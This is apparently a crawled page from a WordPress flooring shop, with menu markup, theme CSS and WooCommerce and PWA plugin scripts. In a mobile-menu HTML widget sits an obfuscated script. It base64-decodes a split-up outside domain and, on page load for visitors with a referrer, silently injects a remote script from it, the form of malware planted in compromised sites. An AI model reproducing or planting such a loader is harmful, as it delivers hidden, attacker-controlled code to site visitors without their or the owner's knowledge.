<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://bugose.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://bugose.com/my-account/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="woodmart-cookies-popup">
				<div class="woodmart-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0
body_size: 1555
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/




/* POST PAGE */
.woodmart-entry-content p{
    font-size:23px;
    text-align: justify;
    color:black;

}



/* PRODUCT PAGE */

.desc_block{
    margin-left:10px;
    margin-top:10px;
    font-size:16px;
}

.summary_inner{
    padding-left:10px;
}


.specTable{
    border-radius: 6px;
    border-collapse: collapse;
    overflow:hidden;
    width: 45%;
    text-align:center;
    float: left;
    margin: 10px;
    border: solid 1px gainsboro !important;
    
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);    
}

.fullSize{
    width: 95% !important;
}

.specTableHeader{
    color: white;    
    //padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
    text-align: right;
}
.specTableLabel{
    width: 30%;
    background-color: #eeeeee;
    padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
}

.specTableContent{
    padding-left: 5px;    
    padding : 8px !important;
    font-size: 14px;
}
.specTableLinkColumn{
    padding-left: 5px;
    text-align: center;
}

.aTaxonomy{
    font-weight:bold;
    font-size: 14px;
    text-decoration: underline;
    text-decoration-color: #5486c3;
}

.single_add_to_cart_button{
    float:right;
}

.summary-inner{
    padding-left:15px !important;
	padding-right:15px !important;
	padding-top:10px !important;
}

.product_title{
	font-size:18px !important;
}

.product-label{
	font-size:13px !important;
	font-weight:bold !important;
	min-height:30px !important;
	border-radius: 10px !important;
	
	position: relative;
    padding: 15% 1em;
    box-sizing: border-box;
    background: #ffffff;
    background-clip: padding-box; /* !importanté */
    border: solid 2px transparent; /* !importanté */      

    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}

.product-label::before {
    content: '';
    position: absolute;
    top: 0; right: 0; bottom: 0; left: 0;
    z-index: -1;
    margin: -2px; /* !importanté */
    border-radius: inherit; /* !importanté */
    background: linear-gradient(to right, #358e2b, #5486c3);
}

.out-of-stock{
    border-radius: 20px !important;
    max-width: 100px !important;
}

.label-with-img{
	padding:5px !important;
    background-color:transparent !important;
    max-width: 100px !important;
}

.label-with-img::before{
    background-color:transparent !important;
    
}

.divRoomIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
}
.divInstallationIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    max-width: 500px;
}
.divFeatureIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 5px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    width:420px;
    height:160px;
}

.divFileIcon{
    float:left;
    margin-left:10px;
    margin-right:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 8px;
    border-radius: 6px;
    margin-top:10px;
    width: 420px;
    height:130px;
}

.divImageGalleryElement{
    float:left;
    margin-left:10px; 
    margin-bottom: 15px;   
    width:150px;
    height:210px !important;
    overflow: hidden;
    border-radius: 6px;
}
.imgGalleryImage{
    border-radius:6px;
    height: 140px;
    width: 140px;
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}
.spanImageDesc{
    margin-top:15px;
    font-size:13px;
}



@media only screen and (max-width:480px) {
    .specTable{
        width: 100%;
    }

    .divFeatureIcon{
        width: 95%;
    }

    .divFileIcon{
        width: 95%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23
body_size: 2219
content:
!function(i){if("undefined"==typeof wc_price_based_country_frontend_params)return;var t={supports_html5_storage:!0,set_cart_creation_timestamp:function(){this.supports_html5_storage&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())},set_cart_hash:function(e){this.supports_html5_storage&&(localStorage.setItem(wc_cart_fragments_params.cart_hash_key,e),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,e))},refresh_cart:function(){i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(i.each(e.fragments,function(e,r){i(e).replaceWith(r)}),t.supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),t.set_cart_hash(e.cart_hash),e.cart_hash&&t.set_cart_creation_timestamp()))}})},set_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.cookie("wc_pbc_refresh_cart","1"):Cookies.set("wc_pbc_refresh_cart","1")},get_refresh_cart_flag:function(){if("undefined"==typeof Cookies)var e=i.cookie("wc_pbc_refresh_cart");else e=Cookies.get("wc_pbc_refresh_cart");return e},remove_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.removeCookie("wc_pbc_refresh_cart"):Cookies.remove("wc_pbc_refresh_cart")},maybe_refresh_cart:function(){void 0!==this.get_refresh_cart_flag()&&(this.remove_refresh_cart_flag(),this.refresh_cart())},init:function(){if("undefined"==typeof wc_cart_fragments_params)return!1;try{this.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wcpbc","test"),window.sessionStorage.removeItem("wcpbc"),window.localStorage.setItem("wcpbc","test"),window.localStorage.removeItem("wcpbc")}catch(e){this.supports_html5_storage=!1}this.maybe_refresh_cart(),i("form[class ^= wcpbc-widget]").on("submit",function(e){0<i("form.woocommerce-checkout").length||t.set_refresh_cart_flag()}),i(document.body).on("updated_checkout",function(e,r){t.refresh_cart()})}};t.init();var a={xhr:!1,get_product_ids:function(){var t=[],r=null;return i("span.wcpbc-price.loading").each(function(){if(void 0===(r=i(this).data("productId"))){var e=i(this).attr("class").match(/wcpbc-price-\d+/);null!=e&&0<e.length&&(r=parseInt(e[0].replace("wcpbc-price-","")))}r&&void 0!==r&&t.push(r)}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var e=i(this).data("product_variations");null!=e&&i.each(e,function(e,r){void 0!==r.variation_id&&t.push(r.variation_id)})}),i(document.body).trigger("wc_price_based_country_get_product_ids",[t]),t.sort(),t},get_areas:function(){var o={};return i(".wc-price-based-country-refresh-area").each(function(e,r){var t=i(r).data("area"),a=i(r).data("id"),c=i(r).data("options");void 0!==t&&void 0!==a&&void 0!==c&&(void 0===o[t]&&(o[t]={}),o[t][a]=c)}),o},refresh_product_price:function(c){var t;i.each(c,function(e,r){void 0!==(t=i("<div>"+r.price_html+"</div>").find(".wcpbc-price.wcpbc-price-"+r.id+":first"))&&i(".wcpbc-price.wcpbc-price-"+r.id).html(t.html()).removeClass("loading")}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var a=i(this).data("product_variations");null!=a&&(i.each(a,function(e,r){var t=i(r.price_html);void 0!==c[r.variation_id]&&(a[e].display_price=c[r.variation_id].display_price,a[e].display_regular_price=c[r.variation_id].display_regular_price,t.hasClass("price")?t.first().html(c[r.variation_id].price_html):t.html(c[r.variation_id].price_html)),t.find(".wcpbc-price").css("visibility",""),t.find(".wcpbc-price").removeClass("loading"),a[e].price_html=t.html()}),i(this).data("product_variations",a))}),i(document.body).trigger("wc_price_based_country_set_product_price",[c]),i(".wcpbc-price").css("visibility",""),i(".wcpbc-price").css("display",""),i(".wcpbc-price").removeClass("loading")},refresh_areas:function(e){i.each(e,function(e,r){var t='.wc-price-based-country-refresh-area[data-id="'+r.id+'"][data-area="'+r.area+'"]',a=i(r.content).filter('.wc-price-based-country-refresh-area[data-area="'+r.area+'"]').html();i(t).html(a)})},refresh_currency_settings:function(e){if("undefined"!=typeof woocommerce_price_slider_params&&"undefined"!=typeof accounting){var r=i(".price_slider_amount #min_price").data("min"),t=i(".price_slider_amount #max_price").data("max");i(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),i(".price_slider_amount span.to").html(accounting.formatMoney(t,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),woocommerce_price_slider_params.currency_format_symbol=e.symbol,woocommerce_price_slider_params.currency_format_decimal_sep=e.decimal_sep,woocommerce_price_slider_params.currency_format_thousand_sep=e.thousand_sep,woocommerce_price_slider_params.currency_format=e.format}i(document.body).trigger("wc_price_based_country_set_currency_params",[e])},geolocate_customer:function(){a.xhr&&a.xhr.abort();var e={ids:a.get_product_ids(),areas:a.get_areas(),is_single:i("body").hasClass("single")?"1":"0"};a.xhr=i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","wcpbc_get_location"),data:e,type:"POST",success:function(e){a.refresh_product_price(e.products),a.refresh_areas(e.areas),a.refresh_currency_settings(e.currency_params),i(document.body).trigger("wc_price_based_country_after_ajax_geolocation",[e.zone_id])},complete:function(){a.xhr=!1}})},init:function(){"1"===wc_price_based_country_frontend_params.ajax_geolocation&&(this.geolocate_customer(),i(document).ajaxComplete(function(e,r,t){if(0==i("body").find(".wcpbc-price.loading").length||0<t.url.indexOf("wcpbc_get_location")||0<t.url.indexOf("get_refreshed_fragments"))return!1;void 0!==r.responseText&&0<r.responseText.indexOf("wcpbc-price")&&a.geolocate_customer()}))}};a.init()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2
body_size: 2767
content:
/**
* For loaders
*/
var showLoader = false;
if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
  showLoader = true;
}else if(pwaforwp_js_obj.loader_desktop=="1"){
  showLoader  = true;
}
if(showLoader){
  window.addEventListener("beforeunload", function(){
    if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
      document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_div')){
      document.getElementById('pwaforwp_loading_div').style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_icon')){
      document.getElementById('pwaforwp_loading_icon').style.display = "flex";
    }
  });
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_div')){
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_icon')){
    document.getElementById('pwaforwp_loading_icon').style.display = "none";
  }
}else{
  if(document.getElementById('pwaforwp_loading_div')){  
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  }

jQuery(document).ready(function($){
  /**
  * For loaders
  */
  var showLoader = false;
  if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
    showLoader = true;
  }else if(pwaforwp_js_obj.loader_desktop=="1"){
    showLoader  = true;
  }
  if(showLoader){
    var isSafari = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/);
    var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
    if (isSafari && iOS) {
      jQuery('#pwaforwp_loading_div').show();
      jQuery('#pwaforwp_loading_icon').show();   
      jQuery('.pwaforwp-loading-wrapper').show();
      setInterval(function(){
        jQuery('#pwaforwp_loading_div').hide();
        jQuery('#pwaforwp_loading_icon').hide();   
        jQuery('.pwaforwp-loading-wrapper').hide();}, 
      1000, true);
      
    }else{
    
      jQuery('#pwaforwp_loading_div').hide();
      jQuery('#pwaforwp_loading_icon').hide();   
      jQuery('.pwaforwp-loading-wrapper').hide();   

      jQuery(window).on('beforeunload', function() {
        jQuery('#pwaforwp_loading_div').show();
        jQuery('#pwaforwp_loading_icon').show();   
        jQuery('.pwaforwp-loading-wrapper').show();   
      });
    }
  }else{
    jQuery('#pwaforwp_loading_div').hide();
    jQuery('.pwaforwp-loading-wrapper').hide();
  }
    
    /*
    * For Add to home screen Popup    
    * Start
    */    
    jQuery(".pwaforwp_add_home_close").on("click", function(){
        document.cookie = "pwaforwp_prompt_close="+new Date();
        //jQuery(this).parents('.pwaforwp-sticky-banner').hide();
        jQuery(this).parent().hide();
    });
    
    if(jQuery('.pwaforwp-add-via-class').is(':hidden')){
        jQuery(".pwaforwp-sticky-banner").hide();
    }else{
        jQuery(".pwaforwp-sticky-banner").show();
    }
    
});


function pwaforwp_is_mobile(){
  var isMobile = false; //initiate as false
  // device detection
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
      isMobile = true;
  }
  return isMobile;
}